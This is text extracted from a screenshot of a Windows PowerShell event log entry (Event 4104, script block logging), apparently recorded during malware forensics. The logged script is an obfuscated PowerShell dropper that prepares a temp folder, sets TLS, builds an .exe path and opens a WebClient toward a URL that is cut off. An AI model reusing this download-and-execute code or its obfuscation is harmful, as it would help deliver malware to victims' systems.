 Verbose 8/25/2020 10:09:28 PM PowerShell (Microsoft-Windows-Po... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-PowerShell" Guid="{a0c1853b-5c40-4b15-8766-3cf1c58f985a}" />
<EventID>4104</EventID>
<Version>1</Version>
<Level>5</Level>
<Task>2</Task>
<Opcode>15</Opcode>
<Keywords>0x0</Keywords>
<TimeCreated SystemTime="2020-08-26T05:09:28.845521500Z" />
<EventRecordID>683</EventRecordID>
<Correlation ActivityID="{ccad9034-7b61-0001-83cf-adcc617bd601}" />
<Execution ProcessID="6620" ThreadID="6340" />
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>DESKTOP-RIPCLIP</Computer>
<Security UserID="S-1-5-21-2895499743-3664716236-3399808827-1001" />
</System>
- <EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">$Va5w3n8=(('Q'+'2h')+('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -itemtype DIrectOry;
[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCOL" = ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(', '+'tls'));$Depssu0 = (('D'+'yx')+('x'+'ur4g')
+'x');$A74_j9r=('T'+'4'+('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word{'+'0}'+('2'+'01')+'9{0}') -F [CHAr]92)+$Depssu0+('.'+
('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+